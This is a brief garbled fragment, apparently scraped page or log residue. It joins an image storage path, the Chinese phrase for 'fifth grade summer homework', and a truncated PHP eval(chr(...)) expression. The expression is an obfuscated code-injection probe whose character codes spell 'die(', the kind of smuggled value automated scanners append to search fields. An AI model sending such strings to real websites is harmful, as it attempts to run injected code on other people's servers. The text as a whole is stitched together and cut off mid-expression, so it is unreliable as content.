 五年级暑假作业eval(chr(100).chr(105).chr(101).chr(40).chr